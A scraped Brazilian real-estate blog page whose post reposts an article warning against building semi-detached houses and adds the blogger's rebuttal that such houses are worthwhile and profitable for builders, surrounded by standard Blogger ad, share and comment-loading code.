<img alt='Viver de Construção' height='125px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBez4DkJAHWayLCIE24-tdqJ7-zUpNMOXaiURlDCrxSwN7tD9PXzi_REpoiec4Wvnqsoyl3Z5Dpo-wvwQqMkOuZUNWduiKgWlBXxKzTCbRXb05G8cXuD-1RfrBMhWAaxfYDKSrlczwzNYO/s1600/VDC-Logo-1.png' style='display: block' width='878px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Blog sobre Investimentos e Tranquilidade Financeira ...</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Novo VDC - Página Inicial - Topo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2060284800437808"
     data-ad-slot="1239372475"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.viverdeconstrucao.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/imposto-de-renda-fundos-imobiliarios.html' itemprop='url'>Imposto de Renda</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/olacarissimo-leitor-do-blog-quer.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='http://www.viverdeconstrucao.com/p/politica-de-privacidade.html' itemprop='url'>Política de Privacidade</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>segunda-feira, 14 de maio de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='13:16' itemprop='datePublished'/>
<meta content='2018-05-14T16:16:35Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg' itemprop='url'/>
</div>
<meta content='Viver de Construção' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08667068971430951253' rel='author' title='Blog Viver de Construção'>
<span itemprop='name'>Blog Viver de Construção</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-05-14T13:16:00-03:00'>13:16</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.viverdeconstrucao.com/search/label/Casa?max-results=5' rel='tag nofollow'>Casa</a>
<b>,</b>
<a href='http://www.viverdeconstrucao.com/search/label/Casas?max-results=5' rel='tag nofollow'>Casas</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html#comment-form'><span>
51</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4906741908181131332' itemprop='articleBody'>
<meta content='Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...' name='twitter:description'/>
<div id='adsense-target'><b style="font-size: x-large;"><span lang="PT-BR">Boa
noite Senhores do Milhão. A Luta Continua!</span></b><br />
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Ao som de Alice in Chains, Green Day, Queens of
the Stone Age, Pearl Jam, dando uma lida em algumas coisas na internet,
pesquisando, achei este texto legal e decidi compartilhar aqui com meus
comentários.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">O texto aborda sobre Casas Geminadas, as minhas
queridinhas!<o:p></o:p></span></div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Novo VDC - Após Primeiro Parágrafo -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2060284800437808" data-ad-format="auto" data-ad-slot="8800924455" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s1600/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-size: large;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg" width="640" /></span></a></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: large;">Construir uma casa geminada pode parecer uma
boa ideia, principalmente devido à possibilidade de conseguir uma poupança
substancial, mas como vamos ver ao longo deste artigo, esse tipo de construção
também é sinônimo de muitos problemas.</span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Há alguns anos existia uma grande tendência de
construir casas geminadas. Aliás, basta caminharmos um pouco pelos bairros mais
antigos das nossas cidades para que logo consigamos identificar muitas casas
geminadas.<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Uma casa geminada partilha o telhado e a
estrutura, mas é composta por duas moradias separadas. Muitas pessoas optam por
construir duas casas no mesmo terreno, conseguindo assim poupar a esse nível. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Mas com a poupança também vêm inúmeros
problemas, que em muitos casos fazem com que a escolha de construir uma casa
geminada se possa transformar em um autêntico pesadelo. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Conheça os principais problemas de construir
uma casa geminada:</span></div>
<div class="MsoNormal">
<span style="font-size: large;">
</span></div>
<div class="MsoNormal">
<span style="font-size: large;"><b><span lang="PT-BR" style="color: #1f497d;"><br /></span></b><b><span lang="PT-BR" style="color: #1f497d;">Mais ou menos, não é assim não. Se
bem construídas, com boa estrutura, e com uma boa definição de regras &#8211; leia-se
Convenção de Condomínio &#8211; Nada a se reclamar.<o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><b><span lang="PT-BR" style="background: yellow;">Ruído</span></b><b><span lang="PT-BR"> <o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Como as moradias são separadas apenas por uma
parede, o ruído é um problema real e constante deste tipo de construção. O
problema se torna ainda mais grave quando a construção é de fraca qualidade e
não consegue isolar o barulho de forma apropriada. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">O resto é fácil de imaginar: Caixa de som a
tocar todo o dia, vizinhos que gostam de ver a TV alta noite fora, vizinhos que
têm filhos pequenos que choram todo o dia ou até vizinhos que deixam os cães a
ladrar todo o dia dentro de casa. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Os problemas a nível de ruído pode ser os mais
variados e são difíceis de resolver. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<b><span lang="PT-BR" style="color: #1f497d; font-size: large;">&gt;&gt;&gt; Tijolo 12 furos nas paredes
centrais. Dependendo do nível das casas, vale a pena pesquisar por isolantes
acústicos. <o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span>
<span style="font-size: large;">.
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</span></div>
<div class="MsoNormal">
<span style="font-size: large;"><b><span lang="PT-BR" style="background: yellow;"><br /></span></b>
<b><span lang="PT-BR" style="background: yellow;">Infiltrações</span></b><b><span lang="PT-BR"> <o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">A mesma parede que muitas vezes não consegue
atenuar o ruído, também pode sofrer de infiltrações. E se essa parede que faz a
divisória entre as casas sofrer de uma infiltração, poderá ser necessário fazer
a manutenção em ambas as casas, para assegurar que a questão fica resolvida. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<b><span lang="PT-BR" style="color: #1f497d; font-size: large;">Tudo se trata de uma estrutura
única, logo, reparos estruturais afetam ambos os donos. É&#160; a mesma coisa em prédios ...<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="font-size: large;"><br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-ad-client="ca-pub-2060284800437808" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="5001032827" style="display: block; text-align: center;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</span></div>
<div class="MsoNormal">
<b><span lang="PT-BR" style="background: yellow; font-size: large;">Ventilação e Iluminação <o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Este é outro dos grandes problemas de construir
uma casa geminada. Um dos lados da casa terá que ser sempre uma parede sem
janelas e portas. Para que a casa não se torne demasiado quente e escura é
necessário fazer um planejamento cuidado, dotando o lado inverso da casa de
muita luz. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">É necessário fazer um bom trabalho a nível de
disposição dos cômodos para tentar garantir que a luz natural chega a todos os
cantos da casa. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<b><span lang="PT-BR" style="color: #1f497d; font-size: large;">Basta usar os outros lados ué!<o:p></o:p></span></b></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><b><span lang="PT-BR" style="background: yellow;">Legislação</span></b><b><span lang="PT-BR"> <o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Em algumas cidades brasileiras já existem
regras que condicionam a construção de casas geminadas. Continua a ser possível
construir casas paralelas, desde que todas as estruturas sejam independentes,
mas a construção de casas geminadas (casas que partilham estruturas como o
telhado), vem sendo alvo de restrições. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Se pensa construir uma casa geminada é melhor
consultar antes o departamento de urbanismo de sua prefeitura, ou em
alternativa, contate um engenheiro civil. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Construir uma casa geminada é uma Boa Ideia? <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="font-size: large;">Depois de tudo o que você acabou de ler aqui a
resposta deve ser simples: não. É claro que existem situações muito
particulares em que este tipo de construção pode ser ponderado, mas mesmo
nesses casos é importante que você entre em contato com a prefeitura, para
saber se pode realmente construir uma casa geminada onde pretende. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: large;"><span lang="PT-BR" style="color: blue;">Conclusão </span><span style="color: red;"><b><span lang="PT-BR">terrível</span></b><span lang="PT-BR"> </span></span><span lang="PT-BR" style="color: blue;">deste texto!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<span lang="PT-BR" style="color: blue; font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtPxMZLXJ7IMoYs-BCtsVQCfChBpUfZ9ZfNLqBSzatkiaJ6PxVeW2vjq0LcLlc4GDzzPBqs-wiTj20gVfX3wTZykz5aaMns6Pznfx_BRtYyp4lfsabZdcg2UY7n52m3xj7GdvlOXOWp-Vr/s1600/casa-geminada-1-480989_480989.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-size: large;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtPxMZLXJ7IMoYs-BCtsVQCfChBpUfZ9ZfNLqBSzatkiaJ6PxVeW2vjq0LcLlc4GDzzPBqs-wiTj20gVfX3wTZykz5aaMns6Pznfx_BRtYyp4lfsabZdcg2UY7n52m3xj7GdvlOXOWp-Vr/s640/casa-geminada-1-480989_480989.jpg" width="640" /></span></a></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR"><span style="color: blue; font-size: large;">É claro que
vale a pena construir Casas Geminadas!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR"><span style="color: blue; font-size: large;">Alguns
clientes tem certo preconceito com <b>Casas
Geminadas</b>, mas, em apartamentos às vezes é até pior: Você terá vizinhos em
cima, em baixo, e ao lado!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: large;">
<span lang="PT-BR"><span style="color: blue;">Logicamente,
qualquer construção deve constar sempre com um engenheiro civil, ter projeto, aprovação
da prefeitura.<o:p></o:p></span></span></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<b><u><span lang="PT-BR"><span style="color: blue; font-size: large;">Construção não é brincadeira!<o:p></o:p></span></span></u></b></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR"><span style="color: blue; font-size: large;">Compartilhar
a estrutura, o lote, telhado e ter a mesma assimetria, é o que faz com que o
lucro de um construtor seja maior: Ao invés de vender uma casa por R$
500.000,00, por exemplo, você vende duas a R$ 250.000,00! Isto dá liquidez ao
seu negócio, pois convenhamos, é mais fácil vender duas casas de 250K do que
uma de 500K.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR"><span style="color: blue; font-size: large;">Bom, demais
dúvidas, postem aí que vou respondendo.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-size: large;"><br /></span></div>
<div class="MsoNormal">
<span lang="PT-BR"><span style="color: blue; font-size: large;">Abração e
boa segunda-feira pós-feriado!<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-size: large;">
<b><u><span lang="PT-BR"><span style="color: blue;">VDC &#8211; VIVER DE CONSTRUÇÃO</span></span></u></b></span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html&title=Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html&title=Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html&title=Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLEClpeTqh1Axhl2glTSump46XkWFiW-UeXm83PBqiZB8u3ggXH_A7QMnLGAB13ozI-7YWFUZjejqeaqEFvdRlszUR9is-bwhWghepmAhpX82GWs4xSs4GJHNe0yOjSAH_kurKi-4iHzQX/s640/CASA+GEMINADA+VIVER+DE+CONSTRU%25C3%2587%25C3%2583O.jpg&description=Boa noite Senhores do Milhão. A Luta Continua!     Ao som de Alice in Chains, Green Day, Queens of the Stone Age, Pearl Jam, dando uma lida ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html&title=Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' text='Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia?'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Construir Casas Geminadas: Vale a Pena? Boa ou Má Ideia? >> http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Imóvel
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.viverdeconstrucao.com/2018/05/cansaco-de-postar-no-blog-proximo.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.viverdeconstrucao.com/2018/05/ultima-taxa-da-venda-do-imovel-queda-da.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08667068971430951253' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08667068971430951253' rel='author' title='author profile'>
<span itemprop='name'>Blog Viver de Construção</span>
</a>
</span>
</span>
<span class='post-timestamp'>
v&#65533;o l&#65533;c
<meta content='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.viverdeconstrucao.com/2017/04/construir-casas-geminadas-vale-pena-boa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-05-14T13:16:00-03:00'>13:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1436051278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6340437626283504675&postID=4906741908181131332&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=4906741908181131332&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=4906741908181131332&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=4906741908181131332&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=4906741908181131332&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6340437626283504675&postID=4906741908181131332&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.viverdeconstrucao.com/search/label/Casa' rel='tag'>Casa</a>,
<a href='http://www.viverdeconstrucao.com/search/label/Casas' rel='tag'>Casas</a>,
<a href='http://www.viverdeconstrucao.com/search/label/Constru%C3%A7%C3%A3o' rel='tag'>Construção</a>,
<a href='http://www.viverdeconstrucao.com/search/label/Im%C3%B3veis' rel='tag'>Imóveis</a>,
<a href='http://www.viverdeconstrucao.com/search/label/Im%C3%B3vel' rel='tag'>Imóvel</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>51 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

